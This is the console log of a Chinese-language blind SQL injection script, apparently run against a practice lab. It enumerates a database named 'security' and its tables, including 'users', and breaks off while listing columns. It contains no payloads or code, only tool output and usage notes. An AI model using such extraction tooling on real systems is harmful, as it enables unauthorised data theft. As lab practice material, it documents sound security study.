 --------- D:\网络安全\Python武器库\SQL注入\buermanghzu.py 开始运行 ---------------
[*] 注意：该脚本使用的前提是知道注入点存在的URL、页面回显属于布尔类型、过滤的方法、以及cookie相关
[*] 注意：在使用前请修改url 和 Response_judgment 函数
---------------------------- 数据库名查询中 ------------------------------
[*] 查询中：[  *                                                 ]
[+] 当前数据库名为：security
---------------------------- 数据库表查询中 ------------------------------
[*] 查询中：[        *                                           ]
第0张表的名称为：emails
[*] 查询中：[          *                                         ]
第1张表的名称为：referers
[*] 查询中：[            *                                       ]
第2张表的名称为：uagents
[*] 查询中：[              *                                     ]
第3张表的名称为：users
---------------------------- 选择查询的库表 ------------------------------
[+] security所有表名为：{0: 'emails', 1: 'referers', 2: 'uagents', 3: 'users'}
请输入要查看的表名（exit退出）：users
---------------------------- 库表字段查询中 ------------------------------
[*] 查询中：[                    *                               ]